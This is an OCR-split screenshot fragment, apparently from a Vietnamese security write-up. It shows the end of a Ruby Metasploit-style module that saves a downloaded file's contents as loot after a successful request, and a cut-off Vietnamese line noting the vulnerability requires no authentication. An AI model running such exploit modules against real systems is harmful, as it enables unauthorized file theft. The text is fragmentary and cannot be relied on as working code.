
}
)
unless
 res 
&&
 res
.
code 
==
200
        print_error
(
'Nothing was downloaded'
)
return
end
      vprint_good
(
"
#{
peer
}
 - \n
#{
res
.
body
}
"
)
      path 
=
 store_loot
(
        filename
,
'text/plain'
,
        ip
,
        res
.
body
,
        filename

)
      print_good
(
"File saved in: 
#{
path
}
"
)
end
Do lỗ hổng không yêu cầu xác thực và nền tảng
kiểm thử không sử dụng các phương pháp đảm